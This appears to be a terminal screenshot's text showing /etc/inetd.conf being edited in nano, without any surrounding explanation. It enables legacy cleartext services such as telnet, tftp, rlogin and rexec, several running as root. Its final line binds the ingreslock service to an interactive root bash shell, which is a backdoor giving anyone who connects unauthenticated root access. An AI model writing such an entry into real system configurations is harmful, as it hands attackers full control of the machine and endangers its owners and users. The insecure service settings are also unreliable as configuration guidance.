 GNU nano 2.0.7 File: /etc/inetd.conf Modified
#<off># netbios-ssn stream tcp nowait root /usr/sbin/tcpd /usr/sb$
telnet stream tcp nowait telnetd /usr/sbin/tcpd /usr/sbin/in.te$
#<off># ftp stream tcp nowait root /usr/sbin/tcpd /usr/sb$
tftp dgram udp wait nobody /usr/sbin/tcpd /usr/sbin/in.tf$
# shell stream tcp nowait root /usr/sbin/tcpd /usr/sbin/in.rs$
login stream tcp nowait root /usr/sbin/tcpd /usr/sbin/in.rl$
exec stream tcp nowait root /usr/sbin/tcpd /usr/sbin/in.re$
ingreslock stream tcp nowait root /bin/bash bash -i